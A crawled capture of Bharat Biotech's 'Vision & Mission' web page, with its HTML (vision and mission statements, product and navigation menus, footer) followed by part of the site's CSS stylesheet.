

--- FILE ---
content_type: text/html
request_url: https://bharatbiotech.com/vision.html
body_size: 16910
content:
<!DOCTYPE html>

<html lang="en">

  <head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Vision & Mission - Bharat Biotech - A Leading Biotech Company</title>

	<meta name="description" content="Bharat Biotech offer affordable, safe and effective healthcare solutions to combat mankind’s dreaded illnesses at least control their occurrence in the years to come.">

	<link rel="shortcut icon" type="image/icon" href="images/favicon.png" />

	<link href="css/bootstrap.min.css" rel="stylesheet">

	<link href="https://use.fontawesome.com/releases/v5.0.8/css/all.css" rel="stylesheet">

	<link href="css/style.css" rel="stylesheet">

	<link href="css/responsive.css" rel="stylesheet">

	<link rel="stylesheet" href="css/font-awesome.min.css">    

	<link href="css/hover.css" rel="stylesheet">

    <link href="css/flaticon.css" rel="stylesheet">

    <link href="css/inner_style.css" rel="stylesheet">

	<link href="css/uikit.min.css" rel="stylesheet">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136444129-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136444129-1');
</script>


  </head>

  <body>

   <nav class="navbar navbar-default">

  <div class="container-fluid">

    <div class="navbar-header">

      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">

        <span class="sr-only">Toggle navigation</span>

        <span class="icon-bar"></span>

        <span class="icon-bar"></span>

        <span class="icon-bar"></span>

      </button>

      <a class="navbar-brand" href="index.html"><img class="img img-responisve" src="images/bharat-biotech-logo.jpg" alt="" /></a>

    </div>



    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

      <ul class="nav navbar-nav navbar-right">

        <li class="dropdown active"><a href="overview.html">Company <i class="fa fa-angle-down"></i></a>

          <ul class="dropdown-menu">


            <li><a href="vision.html">Vision & Mission</a></li>

			<li><a href="history_milestones.html">History & Milestones</a></li>

			 <li class="dropdown dropdown-submenu"><a class="dropdown-toggle" data-toggle="dropdown" href="#">Leadership </a>

				<ul class="dropdown-menu">

					<li><a href="founder_profile.html">Founder's Profile</a></li>

					<li><a href="management_team.html">Management team</a></li>

				</ul>

			</li>

            <li><a href="chairmans-message.html">Chairman's Message</a></li>

			<li><a href="accolades.html">Accolades</a></li>

			<li><a href="ehs.html">EH&S </a></li>

			<li><a href="quality_control.html">Quality Control</a></li>

          </ul>

        </li>

		<li class="dropdown"><a href="r&d_overview.html">Research <i class="fa fa-angle-down"></i></a>

          <ul class="dropdown-menu"><li><a href="patents.html">Patents</a></li>

			<li><a href="publications.html">Publications</a></li>
			
			<li><a href="manufacturing_facilities.html">Manufacturing Facilities</a></li>
			
			<li><a href="r&d_pipeline.html">R&D Pipeline </a></li>

			<li><a href="clinical_research.html">Clinical Research</a></li>

			<li><a href="research_areas.html">Research Areas</a></li>

			<li><a href="partnerships.html">Partnerships</a></li>
			
			<li><a href="exports.html">Exports</a></li>

          </ul>

        </li>

		<li class="dropdown">

          <a href="product_overview.html">Products <i class="fa fa-angle-down"></i></a>

          <ul class="dropdown-menu">

            <li class="dropdown dropdown-submenu"><a class="dropdown-toggle" data-toggle="dropdown" href="#">Vaccines </a>

				<ul class="dropdown-menu">

					<li><a href="biohib.html">Biohib<sup>&reg;</sup></a></li>

					<li><a href="biopolio.html">Biopolio<sup>&reg;</sup></a></li>
					
					<li><a href="chikungunya.html">Chikungunya<sup>&reg;</sup></a></li>

					<li><a href="comvac3.html">Comvac<sup>TM</sup> 3</a></li>

					<li><a href="comvac4.html">Comvac 4<sup>&reg;</sup></a></li>

					<li><a href="comvac5.html">Comvac 5<sup>&reg;</sup></a></li>
					
					<li><a href="covaxin.html">COVAXIN<sup>&reg;</sup></a></li>
					
					<li><a href="hillchol.html">Hillchol<sup>&reg;</sup></a></li>

					<li><a href="hnvac.html">HNVAC<sup>&reg;</sup></a></li>
					
					<li><a href="intranasal-vaccine.html">iNCOVACC<sup>&reg;</sup></a></li>

					<li><a href="indirab.html">Indirab<sup>&reg;</sup></a></li>

					<li><a href="jenvac.html">JENVAC<sup>&reg;</sup></a></li>

					<li><a href="revacb_mcf.html">Revac-B mcf<sup>&reg;</sup></a></li>

					<li><a href="revac_bpositive.html">Revac-B<sup>&reg;</sup>+</a></li>

					<li><a href="rotavac.html">ROTAVAC<sup>&reg;</sup></a></li>
					
					<li><a href="rotavac5d.html">ROTAVAC 5D<sup>&reg;</sup></a></li>

					<li><a href="typbar.html">Typbar<sup>&reg;</sup></a></li>

					<li><a href="typbartcv.html">Typbar TCV<sup>&reg;</sup></a></li>
				</ul>

			</li>

			<li class="dropdown dropdown-submenu"><a class="dropdown-toggle" data-toggle="dropdown" href="#">Therapeutics </a>

				<ul class="dropdown-menu">

					<li><a href="slvrgen.html">SLVRGEN<sup>&reg;</sup></a></li>

					<li><a href="bio_git.html">Biogit<sup>&reg;</sup></a></li>

					<!-- <li><a href="hepasolv.html">Hepasolv</a></li> -->

					<li><a href="regend150.html">Regen-D<sup>&reg;</sup> 150</a></li>

					<li><a href="regend60.html">Regen-D<sup>&reg;</sup> 60</a></li>

					<li><a href="zelect.html">Zelect<sup>&reg;</sup></a></li>

				</ul>

			</li>

          </ul>

        </li>
        
        <!-- <li class="dropdown">

          <a href="#" class="dropdown-toggle" data-toggle="dropdown">Covid-19 <i class="fa fa-angle-down"></i></a>

          <ul class="dropdown-menu">

            <li><a href="covaxin.html">COVAXIN<sup>&reg;</sup></a></li>

			<li><a href="intranasal-vaccine.html">iNCOVACC<sup>&reg;</sup></a></li>

		  </ul>

        </li> -->
        
        <li class="dropdown">

          <a href="#" class="dropdown-toggle" data-toggle="dropdown">Corporate Governance <i class="fa fa-angle-down"></i></a>

          <ul class="dropdown-menu">

            <li><a href="other-resources.html">Other Resources</a></li>
            
            <li><a href="corporate-governance/csr-policy.pdf" target="_blank">CSR Policy</a></li>
            
            <li><a href="corporate-governance/board-remuneration-policy.pdf" target="_blank">Nomination and Remuneration Policy</a></li>
            
            <li><a href="corporate-governance/posh-policy.pdf" target="_blank">POSH Policy</a></li>
            
            <li><a href="corporate-governance/vigil-mechanism.pdf" target="_blank">Vigil Mechanism</a></li>
            
            <li><a href="announcements-and-notices.html" target="_blank">Announcements &#38; Notices</a></li>
            
            <!--<li><a href="#">Annual Return 2020-21</a></li>-->
            
		  </ul>

		<li class="dropdown">

          <a href="#" class="dropdown-toggle" data-toggle="dropdown">Careers <i class="fa fa-angle-down"></i></a>

          <ul class="dropdown-menu">

            <li><a href="hr_philosophy.html">HR Philosophy</a></li>

			<li><a href="job_listing.html">Apply</a></li>

			<li><a href="work_bharat.html">Work @ Bharat Biotech</a></li>

          </ul>

        </li>

		<li class="dropdown">

          <a href="#" class="dropdown-toggle" data-toggle="dropdown">Media <i class="fa fa-angle-down"></i></a>

          <ul class="dropdown-menu">

            <li><a href="announcements.html">Announcements</a></li>
            
            <li><a href="bharat_news.html">Bharat in News</a></li>
            
            <li><a href="gallery.html">Gallery</a></li>
            
			<li><a href="corporate-profile.html">Corporate Profile</a></li>
			
			<li><a href="press_releases.html">Press Releases</a></li>

          </ul>

        </li>

		<li class="dropdown">

          <a href="contact_us.html" class="">Contact  <i class="fa fa-angle-down"></i></a>

          <ul class="dropdown-menu">

            <li><a href="routemap.html">Route map</a></li>

          </ul>

        </li>

		<!--<li class="dropdown">

          <a href="https://www.bharatbiotech.com/blog" target="_blank" class=""> Blog <i class="fa fa-angle-down"></i></a>-->

      </ul>

    </div>

  </div>

</nav>

	

		

	<div class="company_banner">

		<div class="container">

			<div class="row">

				<div class="col-md-12 col-xs-12 col-sm-12">

					<div class="breadcrumb-text hidden">

						<div class="breadcrumb-bar">

							<ul class="breadcrumb">

								<li><a href="index.html">Home <span>/</span></a></li>

								<li><a href="#">Company<span>/</span></a></li>

								<li>Vison & Mission</li>

							</ul>

						</div>

					</div>

				</div>

			</div>

		</div>

	</div>	

	

	<section class="bharat_about bharat_vision mt20 mb20">	

		<div class="container">

		<div class="row">

			 <div class="col-md-3">

				 <nav class="bharat_sidebar">

                <ul class="nav tabs">

                  <li class=""><a href="overview.html">Overview</a></li>

                  <li class="active"><a href="vision.html">Vision & Mission</a></li>

                  <li class=""><a href="history_milestones.html">History & Milestones</a></li>

                  <li class=""><a href="founder_profile.html">Founder's Profile</a></li>

                  <li class=""><a href="management_team.html">Management team</a></li>

				  <li class=""><a href="chairmans-message.html">Chairman's Message</a></li>

                  <li class=""><a href="accolades.html">Accolades</a></li>

                  <li class=""><a href="ehs.html">EH&S </a></li>

                  <li class=""><a href="quality_control.html">Quality Control</a></li>

                </ul>

            </nav>

			 </div>

			 <div class="col-md-9 bharat_right">

				<div class="sec-title">

					<h1>Vision & Mission</h1>

					<span class="border"></span>

				</div>

				<div class="row vision">

					<div class="col-md-6 col-sm-6 pr0">

						<div class="left">

							<img class="img img-responisve" src="images/vision.jpg" alt="" />

							<div class="box"></div>

						</div>

					</div>

					<div class="col-md-6 col-sm-6 vision_content pl0">

						<div class="right">

							<h6>Vision</h6>

							<p>To offer affordable, safe and effective healthcare solutions to combat mankind’s dreaded illnesses and to thus eradicate or at least control their occurrence in the years to come.</p>

						</div>

					</div>

				</div>

				<div class="row mission">

					

					<div class="col-md-6 col-sm-6 mission_content pr0">

						<div class="left">

							<h6>Mission</h6>

							<p>We seek to address the health care needs of the 8 billion people in the emerging markets by driving innovation and being a frontrunner in research and development of new vaccines and bio-therapeutics.</p>

						</div>

					</div>

					<div class="col-md-6 col-sm-6 pl0">

						<div class="right">

							<img class="img img-responisve" src="images/mission.jpg" alt="" />

							<div class="box"></div>

						</div>

					</div>

				</div>

					

				

				

			 </div>

		</div>

		</div>

	</section>

		

<section class="footer_bharat">

	<div class="container">

	<div class="row">

	<div class="col-md-12">

		<div class="col-md-4 col-xs-12 footer_left">

		<hr>

			<div class="pt40 pb40"></div>

			<p>Bharat Biotech is a pioneering biotechnology company known for its world-class R&D and manufacturing capabilities. Our mission is to deliver affordable, safe and high-quality vaccines and bio-therapeutics that help people prevail over diseases. We seek to lead innovation in biotechnology in order to lead the fight against disease with a focus on emerging markets.</p>

			<div class="footer_social_icons pull-left pt30">

				<ul class="bharat_social_icons">

					<li class="social_icons"><a href="https://www.facebook.com/bharatbiotech" target="_blank"><i class="fa fa-facebook fb"></i></a></li>

					<li class="social_icons"><a href="https://www.linkedin.com/company/bharat-biotechil" target="_blank"><i class="fa fa-linkedin linked"></i></a></li>

					<!--<li class="social_icons"><a href="https://www.instagram.com/bharatbiotech/" target="_blank"><i class="fa fa-instagram"></i></a></li>-->

					<li class="social_icons"><a href="https://twitter.com/BharatBiotech" target="_blank"><i class="fa fa-twitter tw"></i></a></li>

					 <!--<li class="social_icons"><a href="https://in.pinterest.com/bharatbiotech0672/" target="_blank"><i class="fa fa-pinterest pin"></i></a></li>-->

					  <!--<li class="social_icons"><a href="http://www.bharatbiotech.com/blog/" target="_blank"><i class="fa fa-rss rss"></i></a></li>-->

				</ul>

			</div>

		</div>

		<div class="col-md-4 col-xs-12 col-sm-6 footer_center">

		<hr>

			<div class="bhatat_title pb40">

				<div class="bharat_heading title_head"><span class="title">Quick Links</span>

				</div>

				<div class="title_corner"></div>

			</div>

			<ul>

				<li><a href="overview.html">Overview</a></li>

				<li><a href="history_milestones.html">History & Milestones</a></li>

				<li><a href="founder_profile.html">Founder's Profile</a></li>

				<li><a href="accolades.html">Accolades</a></li>

				<li><a href="quality_control.html">Quality Control</a></li>

				<li><a href="publications.html">Publications</a></li>

				<li><a href="clinical_research.html">Clinical Research</a></li>

				<li><a href="manufacturing_facilities.html">Manufacturing Facilities</a></li>

				<li><a href="partnerships.html">Partnerships</a></li>

				<li><a href="hr_philosophy.html">HR Philosophy</a></li>

				<li><a href="gallery.html">Media Library</a></li>

				<li><a href="bharat_news.html">Bharat in News</a></li>

				<li><a href="press_releases.html">Press Releases</a></li>

				<li><a href="research_areas.html">Research Areas</a></li>

				<li><a href="r&d_pipeline.html">R&D Pipeline</a></li>

				<li><a href="patents.html">Patents</a></li>

				<li><a href="ehs.html">EH&S </a></li>

				<li><a href="contact_us.html">Contact Us</a></li>



			</ul>

		</div>

		<div class="col-md-4 col-xs-12 col-sm-6 footer_right">

		<hr>

		<img class="pull-right" src="images/footer-icon.png" alt="" />

			<div class="bhatat_title pb40">

				<div class="bharat_heading title_head"><span class="title">Our Products</span>

				</div>

				<div class="title_corner"></div>

			</div>

			<ul>

				<li><a href="biohib.html">Biohib</a></li>
				
				<li><a href="bio_git.html">Biogit</a></li>

				<li><a href="biopolio.html">Biopolio</a></li>
				
				<li><a href="chikungunya.html">Chikungunya<sup>&reg;</sup></a></li>

				<li><a href="comvac3.html">Comvac 3</a></li>

				<li><a href="comvac4.html">Comvac 4</a></li>

				<li><a href="comvac5.html">Comvac 5</a></li>
				
				<li><a href="hillchol.html">Hillchol</a></li>

				<li><a href="hnvac.html">HNVAC</a></li>

				<li><a href="indirab.html">Indirab</a></li>
				
				<li><a href="intranasal-vaccine.html">iNCOVACC</a></li>

				<li><a href="jenvac.html">JENVAC</a></li>

				<li><a href="revacb_mcf.html">Revac-B mcf</a></li>

				<li><a href="revac_bpositive.html">Revac-B+</a></li>
				
				<li><a href="regend150.html">Regen-D 150</a></li>

				<li><a href="regend60.html">Regen-D 60</a></li>

				<li><a href="rotavac.html">ROTAVAC</a></li>
				
				<li><a href="rotavac5d.html">ROTAVAC 5D</a></a></li>

				<!-- <li><a href="hepasolv.html">Hepasolv</a></li> -->

				<li><a href="slvrgen.html">SLVRGEN</a></li>
				
				<li><a href="typbar.html">Typbar</a></li>

				<li><a href="typbartcv.html">Typbar TCV</a></li>
				
				<!-- <li><a href="zelect.html">Zelect</a></li> -->



			</ul>

		</div>

	</div>

	<div class="col-md-12 col-xs-12 col-sm-12 bharat_copyright">

		<hr>

		<div class="row">

			<div class="col-md-6 col-sm-6 col-xs-12">

				<p>© 2025 Bharat Biotech. All Rights Reserved. </p>

			</div>

			<div class="col-md-6 col-sm-6 col-xs-12">

				<ul class="bharat_footer_social mt0">

					<li><a href="privacy-policy.html" class="">Privacy Policy &nbsp;&nbsp;|</a></li>

					<li><a href="terms-conditions.html" class="">Terms of Service &nbsp;&nbsp;</a></li>
					<!--	<li><a href="site-map.html" class="">Site Map</a></li>  -->

				</ul>

			</div>

		</div>

	</div>

	</div>

	</div>

</section>



	

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>

    <script src="js/bootstrap.min.js"></script>

	<script src="js/main.js"></script>

	<script src="js/uikit.min.js"></script>

		

   

  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://bharatbiotech.com/css/style.css
body_size: 30812
content:
@font-face {
  font-family: 'Futura BK';
  src: url("../fonts/FtraBk.ttf") format("truetype"); 
}
body {    
	font-family: 'Futura BK';
    font-size: 14px;
    line-height: 1.42857143;
    color: #171717;
    background-color: #fff;
}
ul {    
	margin: 0px;
    padding: 0px;
	color: #5f5f5f;
    font-size: 14px;
    line-height: 24px;
}
a:hover, a:active, a:focus{
	text-decoration:none;
	color:#fff;
	    outline: 0;
}
h1 {
    font-size: 35px;
	margin:0;
	padding:0;
}
h2 {
    font-size: 25px;
	margin:0;
	padding:0;
}
h3 {
    font-size: 16px;
	margin:0;
	padding:0;
}
h4 {
    font-size: 15px;
	margin:0;
	padding:0;
}
h5 {
    font-size: 14px;
	margin:0;
	padding:0;
}
h6 {
    font-size: 11px;
}
@media (min-width: 1200px){
.container {
     width: 1050px;
}
}
.slick-slide {
    outline: none !important;
}
.mt5{
	margin-top:5px;
}
.mt10{
	margin-top:10px;
}
.mt15{
	margin-top:15px;
}
.mt20{
	margin-top:20px;
}
.mt25{
	margin-top:25px;
}
.mt30{
	margin-top:30px;
}
.mt35{
	margin-top:35px;
}
.mt40{
	margin-top:40px;
}
.mt45{
	margin-top:45px;
}
.mt50{
	margin-top:50px;
}
.ml10{
	margin-left:10px;
}
.ml15{
	margin-left:15px;
}
.ml20{
	margin-left:20px;
}
.ml25{
	margin-left:25px;
}
.ml30{
	margin-left:30px;
}
.ml35{
	margin-left:35px;
}
.mb0{	
	margin-bottom:0px !important;
}
.mb5{
	margin-bottom:5px;
}
.mb10{
	margin-bottom:10px;
}
.mb15{
	margin-bottom:15px;
}
.mb20{
	margin-bottom:20px;
}
.mb25{
	margin-bottom:25px;
}
.mb30{
	margin-bottom:30px;
}
.mb35{
	margin-bottom:35px;
}
.mb40{
	margin-bottom:40px;
}
.mb45{
	margin-bottom:45px;
}
.mb50{
	margin-bottom:50px;
}
.mr10{
	margin-right:10px;
}
.mr15{
	margin-right:15px;
}
.mr20{
	margin-right:20px;
}
.mr25{
	margin-right:25px;
}
.mr30{
	margin-right:30px;
}
.mr35{
	margin-right:35px;
}
.pt0{
	padding-top:0px;
}
.pt5{
	padding-top:5px;
}
.pt10{
	padding-top:10px;
}
.pt15{
	padding-top:15px;
}
.pt20{
	padding-top:20px;
}
.pt25{
	padding-top:25px;
}
.pt30{
	padding-top:30px;
}
.pt35{
	padding-top:35px;
}
.pt40{
	padding-top:40px;
}
.pt45{
	padding-top:45px;
}
.pt50{
	padding-top:50px;
}
.pt100{
	padding-top:100px;
}
.pb0{
	padding-bottom:0px;
}
.pb5{
	padding-bottom:5px;
}
.pb10{
	padding-bottom:10px;
}
.pb15{
	padding-bottom:15px;
}
.pb20{
	padding-bottom:20px;
}
.pb25{
	padding-bottom:25px;
}
.pb30{
	padding-bottom:30px;
}
.pb35{
	padding-bottom:35px;
}
.pb40{
	padding-bottom:40px;
}
.pb45{
	padding-bottom:45px;
}
.pb50{
	padding-bottom:50px;
}
.pb100{
	padding-bottom:100px;
}
.pr5{
	padding-right:5px;
}
.pr10{
	padding-right:10px;
}
.pr15{
	padding-right:15px;
}
.pr20{
	padding-right:20px;
}
.pr25{
	padding-right:25px;
}
.pr30{
	padding-right:30px;
}
.pl10{
	padding-left:10px;
}
.pl15{
	padding-left:15px;
}
.pl20{
	padding-left:20px;
}
.pl25{
	padding-left:25px;
}
.pl30{
	padding-left:30px;
}
.navbar-default {
    background-color: #fff;
    border-color: #fff;
}
.navbar-brand {
    float: left;
    height: auto;
    padding: 0px 0px;
    font-size: 18px;
    line-height: 20px;
}
.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 0px;
    border: 1px solid transparent;
	border-radius: 0px;
}
.navbar-brand img{
	width:164px;
}
.navbar-right{
	margin-top:30px;
	margin-right: 25px;
}
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand{
	margin-left:0px;
}
.navbar-default .navbar-nav>li>a {
    color: #767a7d;
    text-transform: uppercase;
	letter-spacing: 0.4px;
}
.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 27px;
}
.navbar-default .navbar-nav>li>a:hover{
	 color: #0caea3;
}
.navbar-right .dropdown-menu {
    right: auto;
    left: 0;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	/* border: 1px solid #c6edf2; */
}
.navbar-nav>li>.dropdown-menu{
	margin:0;
	padding:0;
}
.dropdown-menu>li>a {
    display: block;
    padding: 10px 10px;
    clear: both;
	font-size: 13px;
    font-weight: normal;
	letter-spacing: 0.4px;
    line-height: 14px;
    color: #fff;
    white-space: nowrap;
    border-bottom: 1px solid #c6edf2;
}
.dropdown-menu li:first-child > a {
  padding-top:15px;
  padding-bottom: 5px;
}
.dropdown-menu li:last-child > a {
  border-bottom: 1px solid transparent;
  padding-top:5px;
  padding-bottom:25px;
}
.dropdown-menu li:last-child > a:hover {
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
}
.navbar-nav .dropdown .fa{
	padding-left:12px;
	color:#364a73;
	font-weight:bold;
	font-size: 17px;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #0caea3;
    background-color: #fff;
	/* padding-left: 0px; */
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #12aea4;
    background-color: transparent;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
    color: #fff;
    text-decoration: none;
    background: #92ccd0;
}
.dropdown-menu{
	box-shadow: none;
	border: none;
	background: #12ada3;
	border-radius: 0px;
}
.dropdown-submenu {
    position:relative;
}
.dropdown-submenu>.dropdown-menu {
   top:0;
   left:100%;
   margin-top:0px;
   margin-left:0px;
   padding:0px;
   /* border-radius: 0px; */
   margin:0px;
}
.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}
.dropdown-submenu:hover>a:after {
    border-left-color:#555;
}
.dropdown-submenu > a:after {
	position: absolute;
    top: 15px;
    right: 15px;
	color:#fff;
	font-family: FontAwesome;
    content: "\f105";
    display: inline-block;
    padding-right: 3px;
    vertical-align: middle; 
}
ul.nav li.dropdown:hover > ul.dropdown-menu {
display: block;    
}
@media (min-width: 979px) {
  ul.nav li.dropdown:hover > ul.dropdown-menu {
    display: block;
  }
}
/* .dropdown-menu li:last-child a:after{ */
	/* top: 10px; */
/* } */
.dropdown-menu > li > a:hover, .dropdown-menu > .active > a:hover {
  text-decoration: none;
}
.dropdown-submenu .fa-angle-right{
	float:right;
	padding:0;
	display:block;
	margin:0;
}
.dropdown-submenu .fa{
	color:#fff !important;
}
.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
    background-color: #92ccd0;
	border-bottom: 1px solid #c6edf2;
}
.carousel-control.left {
    background-image: none !important;
    background-image: none !important;
    background-image: none !important;
    background-image: none !important;
    background-repeat: repeat-x;
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: none !important;
    background-image: none !important;
    background-image: none !important;
    background-image: none !important;
    background-repeat: repeat-x;
}
.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .bharat_thumbnail a>img, .bharat_thumbnail>img {
    display: inline;
    max-width: 100%;
    height: auto;
}
.carousel-control .fa-angle-right, .carousel-control .fa-angle-left {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
	font-size:50px;
}
.carousel-control .fa-angle-left{
    left: 50%;
    margin-top: -15px;
    font-size: 50px;
    color: #fff;
}
.carousel-control .fa-angle-right{
    right: 50%;
    margin-top: -15px;
    font-size: 50px;
    color: #fff;
}
.carousel-inner .item .bannerimg img {
    line-height: 1;
    width: 100%;
}
.carousel-inner > .item > img {
  top: 0;
  left: 0;
  min-width: 100%;
}
.carousel-control{
	width:2%;
}
.carousel-indicators {
    position: absolute;
	bottom: 20px;
    left: 0%;
    z-index: 15;
    width: 87%;
    padding-left: 0;
    margin-left: 6.5%;
    text-align: center;
    list-style: none;
	margin-bottom:0px;

}
.carousel-indicators .active {
    width: 26%;
	display: inline-block;
    height: 0.5px;
    margin: 0;
    background-color: #fff;
	border: 0.5px solid #12aea4;
}
.carousel-indicators li {
    display: inline-block;
    width: 30%;
    /* height: 0.5px; */
    text-indent: -999px;
	border-radius: 0px;
    cursor: pointer;
    border: 0.5px solid #fff;
	height: auto;
	padding:0;
	margin: 0px !important;
}
#bharat_slider {
  position: relative;
  overflow: hidden;
}
#bharat_slider .carousel-indicators li{
	position: relative;
	width: 13%;
    /* height: 0.5px; */
}
#bharat_slider .carousel-indicators li.active{
	width: 10%;
	display: inline-block;
	 position: relative;
    /* height: 0.5px; */
}
#bharat_slider .carousel-indicators img{
	position: absolute;
	width: 100%;
	border-radius: 50%;
	height: 100%;
	top: 0;
	left: 0;            
}
#bharat_slider .carousel-indicators li > .bharat_thumbnail {
  position: absolute;
  top: 0;
  width: 63px;
  height: 24px;
  display: none;
  /* opacity: 0; */
  left: 50%;
  margin-top: -12px;
  margin-left: -35px;
  background:transparent;
  border:none;
}
#bharat_slider .carousel-indicators li:hover > .bharat_thumbnail,
#bharat_slider .carousel-indicators li.active > .bharat_thumbnail {
  display: block;
  /* opacity: 1; */
}
#bharat_slider .carousel-indicators li.active > .bharat_thumbnail:hover{
  /* opacity: 1; */
}
.threeslide{
    margin-top: -167px;
}
.threeslide .col-md-4{
	padding:0;
}
.with_padding.big-padding {
    /* padding: 55px; */
}
.threeslide img{
	position:relative;
}
.threeslide .text{
	position: absolute;
	top: 12px;
    left: 10px;
    padding: 10px;
}
.threeslide .text h5{
	color: #fff;
    text-transform: uppercase;
    font-size: 18px;
}
.threeslide .text p{
	font-size:14px;
	color:#fff;
	padding-top:10px;
}
.threeslide .bhatat_title{
	position: absolute;
    bottom: 17px;
    right: 10px;
    padding-left: 0px;
    padding-right: 0px;
    margin: 0px auto;
}
.slide_title {
    color: #00ada3;
	font-weight:bold;
    border: none;
    background-color: #fff;
	padding: 5px 15px 5px 10px;
	margin-right: 36px;
	/* position: relative; */
	overflow: hidden;
	font-size: 13px;
	border-radius:0px;
}
.slide_title.slide_heading:before {
    right: 0px;
    width: 33px;
}
.slide_title:before{
    position: absolute;
    top: 0;
    right: -30px;
    display: block;
    width: 60px;
    height: 100%;
	background-color: #364b73;
    content: '';
    transition: all 0.6s;
}
.bggreen .slide_title:before{
	background-color: #00afa5;
}
.slide_title.slide_heading:after {
	top: 2px;
    right: 6px;
    /* width: 5px; */
    height: 5px;
    font-size: 17px;
}
.slide_title:after {
    position: absolute;
    top: 20px;
    right: 17px;
	color:#fff;
	font-family: FontAwesome;
    content: "\f04b";
    display: inline-block;
    padding-right: 3px;
    vertical-align: middle;
}
.slide_corner {
	width: 0;
    height: 0;
    border-top: 6px solid #fff;
    border-right: 10px solid transparent;
    position: absolute;
    margin-right: 0px;
	left:auto;
	right:auto;
}
.bhatat_title .slide_title:hover{
	color:#00ada3;
}
.bhatat_title .slide_title:active, .bhatat_title .slide_title:focus{
	outline:0;
	color:#00ada3;
}
.title h2{
	text-transform:uppercase;
	font-size:25px;
	color:#12aea3;
	padding-top:10px;
	padding-bottom:30px;
}
.title hr{
	margin:0;
	padding:0;
	border-top: 1px solid #cccccc;
}
.bharat_leading .leading_left{
	width:40%;
	float:left;
}
.bharat_leading .leading_right {
	padding:25px 0px;
	width:50%;
	float:left;
	margin-left:7%;
	margin-right:1%;
}
.bharat_leading .leading_right h5{
	color:#12aea4;
	font-size:25px;
	padding-top:20px;
	padding-bottom:20px;
}
.bharat_leading .leading_right p{
	color:#314a73;
	font-size:20px;
}
.bharat_leading .chairman_text h5{
	color:#12aea4;
	font-size:22px;
	padding-top:0px;
	padding-bottom:10px;
}
.bharat_leading .chairman_text p{
	color:#3a3a3a;
	font-size:14px;
}
.bharat_ourproducts .products_top .col-md-4{
	width: 36%;
	padding: 0;
    margin: 0;
}
.bharat_ourproducts .products_top .col-md-2{
	width: 20%;    
	padding: 0;
    margin: 0;
}
.bharat_ourproducts .products_top .col-md-6{
	width: 44%;
	padding: 0;
    margin: 0;
}
.bharat_ourproducts .products_below .col-md-2{
	width: 20%;    
	padding: 0;
    margin: 0;
}
.bharat_ourproducts .products_below .col-md-5{
	width: 40%;
	padding: 0;
    margin: 0;
}
